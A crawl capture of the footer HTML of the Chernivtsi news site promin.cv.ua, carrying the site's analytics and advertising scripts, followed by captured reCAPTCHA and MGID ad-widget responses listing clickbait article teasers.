<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ops7CxSoHefq1PlzlkXgXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769741667933');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=697c1d64-16676&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769741669858419073150&pvid=b753fd65-7cf7-4955-afac-12d96ce0c1fd&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=b853ad21-aef9-4c83-a25a-cd70fb63702d&uniqId=107c9&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8238&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2022%2F02%2F26%2Fshvydki-ta-avtivky-dsns-otrymaiut-bezkoshtovne-palne.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2022%2F02%2F26%2Fshvydki-ta-avtivky-dsns-otrymaiut-bezkoshtovne-palne.html
body_size: 1448
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_107c9",[
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","SVyA-SeKmPkD-MgW3ZBp6ONAZkHd8JiMBMXryy2v_Z6BMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAian9bfH6PKJUbD-P1kF4st",{"i":"https://s-img.mgid.com/g/16010963/492x277/-/[base64].webp?v=1769741669-R9k4kNKGrDQuJJ_Cw8sez8n9tLw0Jey7T1EXrOI-0pU","l":"https://clck.mgid.com/ghits/16010963/i/57511791/0/pp/1/1?h=SVyA-SeKmPkD-MgW3ZBp6ONAZkHd8JiMBMXryy2v_Z6BMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAian9bfH6PKJUbD-P1kF4st&rid=ff51e82e-fd86-11f0-af87-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ttRSALNLSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.038560847383314445,"catId":230,"tri":"ff52076a-fd86-11f0-af87-d404e6f98490","crid":"16010963"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","SVyA-SeKmPkD-MgW3ZBp6Ja4FF9C_WZrmF1SlpBXnzd5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhbHX2bhyByMzXJQCwoaJkW",{"i":"https://s-img.mgid.com/g/13785880/492x277/-/[base64].webp?v=1769741669-4MAItI7J9ByDz-im8YFJCAsxuVt_ItlGsV_zk4rVr-A","l":"https://clck.mgid.com/ghits/13785880/i/57511791/0/pp/2/1?h=SVyA-SeKmPkD-MgW3ZBp6Ja4FF9C_WZrmF1SlpBXnzd5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhbHX2bhyByMzXJQCwoaJkW&rid=ff51e82e-fd86-11f0-af87-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ttRSALNLSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.038560847383314445,"catId":225,"tri":"ff520773-fd86-11f0-af87-d404e6f98490","crid":"13785880"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","SVyA-SeKmPkD-MgW3ZBp6MnY1wzGXSesSnnf-43ILSq-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhM0urvJ3lBZBYwd837eAMg",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1769741669-zZB4ZVYfLRVYyhyrkOEGA81JLcA8Y9i15T79LVwJP2c","l":"https://clck.mgid.com/ghits/16005832/i/57511791/0/pp/3/1?h=SVyA-SeKmPkD-MgW3ZBp6MnY1wzGXSesSnnf-43ILSq-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhM0urvJ3lBZBYwd837eAMg&rid=ff51e82e-fd86-11f0-af87-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ttRSALNLSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.038560847383314445,"catId":230,"tri":"ff520775-fd86-11f0-af87-d404e6f98490","crid":"16005832"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","SVyA-SeKmPkD-MgW3ZBp6GYt5gBuCb1uxC1VIBabVIs2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiNotE6rZJtUvGfdPg54-Jl",{"i":"https://s-img.mgid.com/g/16264072/492x277/-/[base64].webp?v=1769741669-SR1b24qFaNrt0CFmOZNRI3o41b_9NK5wZVrip3esXNo","l":"https://clck.mgid.com/ghits/16264072/i/57511791/0/pp/4/1?h=SVyA-SeKmPkD-MgW3ZBp6GYt5gBuCb1uxC1VIBabVIs2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiNotE6rZJtUvGfdPg54-Jl&rid=ff51e82e-fd86-11f0-af87-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ttRSALNLSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.038560847383314445,"catId":239,"tri":"ff520778-fd86-11f0-af87-d404e6f98490","crid":"16264072"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","ats":0,"rid":"ff51e82e-fd86-11f0-af87-d404e6f98490","pvid":"b753fd65-7cf7-4955-afac-12d96ce0c1fd","iv":11,"brid":32,"muidn":"q0ttRSALNLSi","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"ff51e82e-fd86-11f0-af87-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=697c1d64-16676&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769741669838134570100&pvid=b753fd65-7cf7-4955-afac-12d96ce0c1fd&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=fba7a585-0d7f-4f39-9fbf-63c07e0ec02e&pageview_widget_list=1858390&uniqId=00103&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8218&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2022%2F02%2F26%2Fshvydki-ta-avtivky-dsns-otrymaiut-bezkoshtovne-palne.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2022%2F02%2F26%2Fshvydki-ta-avtivky-dsns-otrymaiut-bezkoshtovne-palne.html
body_size: 5989
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_00103",[
["Herbeauty","24239313","1","These 10 Jelly Desserts Are Going Viral For A Reason","","0","","","","SVyA-SeKmPkD-MgW3ZBp6F5D3nmFxUc3KOYbw7upu0PZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFdJ6iQvOIGmmY8hHKLKlV",{"i":"https://s-img.mgid.com/g/24239313/492x277/-/[base64].webp?v=1769741669-1IHne-kiL0jkAvARToSg6wiMVhHGPGfj4OP59Du7Zdk","l":"https://clck.mgid.com/ghits/24239313/i/58692011/0/pp/1/1?h=SVyA-SeKmPkD-MgW3ZBp6F5D3nmFxUc3KOYbw7upu0PZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFdJ6iQvOIGmmY8hHKLKlV&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":219,"tri":"ff47e222-fd86-11f0-9008-d404e6f97680","crid":"24239313"}],
["Brainberries","20209342","1","Here’s How To Start Debloating","","0","","","","SVyA-SeKmPkD-MgW3ZBp6K-BM5JwQxzgNRqsMehQ44FM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhpc7taUzX6_hw931ehpXRE",{"i":"https://s-img.mgid.com/g/20209342/492x277/-/[base64].webp?v=1769741669-LP_khypXgAj1OCyO_O_gyGyCWKDRR_D3MvWx_yPD6N8","l":"https://clck.mgid.com/ghits/20209342/i/58692011/0/pp/2/1?h=SVyA-SeKmPkD-MgW3ZBp6K-BM5JwQxzgNRqsMehQ44FM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhpc7taUzX6_hw931ehpXRE&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"ff47e228-fd86-11f0-9008-d404e6f97680","crid":"20209342"}],
["Brainberries","16011376","1","Gina Carano Finally Admits What Some Suspected All Along","","0","","","","SVyA-SeKmPkD-MgW3ZBp6FD39n5fLbzB5OT8QDPmJOug6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhUXzJfernGBwtFVIwgxbDD",{"i":"https://s-img.mgid.com/g/16011376/492x277/-/[base64].webp?v=1769741669-KnE88HCgkJgl4LIlD1ACh8DHytjCe9mfsfO-w8Z6DgU","l":"https://clck.mgid.com/ghits/16011376/i/58692011/0/pp/3/1?h=SVyA-SeKmPkD-MgW3ZBp6FD39n5fLbzB5OT8QDPmJOug6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhUXzJfernGBwtFVIwgxbDD&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ff47e22a-fd86-11f0-9008-d404e6f97680","crid":"16011376"}],
["Herbeauty","24239327","1","See How Michelle Obama Carries Herself In Her 60s","","0","","","","SVyA-SeKmPkD-MgW3ZBp6CzfKMhsYPfJdSAZEMRCv3p2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgYKQTKQQIc768wATdF4tOv",{"i":"https://s-img.mgid.com/g/24239327/492x277/-/[base64].webp?v=1769741669-5PqBELFCrUCE1ueygBLHRUwoMqNFvNHSA5c3mUYonwo","l":"https://clck.mgid.com/ghits/24239327/i/58692011/0/pp/4/1?h=SVyA-SeKmPkD-MgW3ZBp6CzfKMhsYPfJdSAZEMRCv3p2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgYKQTKQQIc768wATdF4tOv&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":212,"tri":"ff47e22b-fd86-11f0-9008-d404e6f97680","crid":"24239327"}],
["Brainberries","15112089","1","These So-Bad-It's-Good Movies Are A Treat For Any Cinephile","","0","","","","SVyA-SeKmPkD-MgW3ZBp6Iye2kXjbwKS2FovFj15QoCTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhnOb7G8d54szM30uw3bWQQ",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-01/101924/83eda6a57727efca6fc2251aa7032b9b.mp4?v=1769741669-wa9RgfDb3ZVgo2a9cEliupsudT5M_76Oh3pcE3wP8KA","l":"https://clck.mgid.com/ghits/15112089/i/58692011/0/pp/5/1?h=SVyA-SeKmPkD-MgW3ZBp6Iye2kXjbwKS2FovFj15QoCTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhnOb7G8d54szM30uw3bWQQ&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e22e-fd86-11f0-9008-d404e6f97680","crid":"15112089"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","SVyA-SeKmPkD-MgW3ZBp6H-rtyVVj75smMSRTepQiLsZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiFBpFXDz1t2KaThbxZRlLv",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769741669-0uvZuoIciaqyKbwJzUly7sZbIynsytSElcBQrLSCpuE","l":"https://clck.mgid.com/ghits/8603799/i/58692011/0/pp/6/1?h=SVyA-SeKmPkD-MgW3ZBp6H-rtyVVj75smMSRTepQiLsZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiFBpFXDz1t2KaThbxZRlLv&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ff47e231-fd86-11f0-9008-d404e6f97680","crid":"8603799"}],
["Brainberries","13785889","1","Scientists Happened Upon The Most Terrifying Discovery","","0","","","","SVyA-SeKmPkD-MgW3ZBp6HLTh4Uf3qhKnAbnrZE9luhiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgZptlHa3KexEduew5ub_Mo",{"i":"https://s-img.mgid.com/g/13785889/492x277/-/[base64].webp?v=1769741669-9RLyRkKjNrBVaGdUfsdDBr8Fkh6tJM-Xw22B947CN2A","l":"https://clck.mgid.com/ghits/13785889/i/58692011/0/pp/7/1?h=SVyA-SeKmPkD-MgW3ZBp6HLTh4Uf3qhKnAbnrZE9luhiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgZptlHa3KexEduew5ub_Mo&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ff47e232-fd86-11f0-9008-d404e6f97680","crid":"13785889"}],
["Brainberries","16000485","1","Mask Covering Facial Scars, Without All That, She Looks Fantastic","","0","","","","SVyA-SeKmPkD-MgW3ZBp6CQbwTFPWbGx4oEY3I-dDU_xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhHA3_yofvGkwE0eE4mph9B",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/c1fe1f4edbcf589eb4df08243dfe9728.mp4?v=1769741669-XtIhv_WZWcQQKhBiBpUeGeFnu9D2dneoNGa928OXwrE","l":"https://clck.mgid.com/ghits/16000485/i/58692011/0/pp/8/1?h=SVyA-SeKmPkD-MgW3ZBp6CQbwTFPWbGx4oEY3I-dDU_xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhHA3_yofvGkwE0eE4mph9B&rid=ff47ab74-fd86-11f0-9008-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0ttVQK3rcSi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn 